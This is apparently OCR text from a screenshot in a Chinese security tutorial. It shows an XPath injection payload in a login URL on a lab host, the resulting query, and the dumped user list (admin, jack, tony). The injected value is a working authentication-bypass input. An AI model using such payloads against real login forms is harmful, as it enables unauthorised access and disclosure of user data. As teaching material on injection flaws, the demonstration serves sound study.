 不安全 192.168.26.176/index.php?u=%27]%20|%20//*%20|%20//*[%27&p=
/root/users/user[username/text()=''] | //* | //*['' and password/text()='d41d8cd98f00b204e9800998ecf8427e']
Welcome
ID:
Username:
ID:
Username:
ID:1
Username:admin
ID:
Username:
ID:
Username:
ID:
Username:
ID:2
Username:jack
ID:
Username:
ID:
Username:
ID:
Username:
ID:3
Username:tony
ID:
Username:
ID:
Username:
ID:
Username:
图片来自：www.tr0y.wang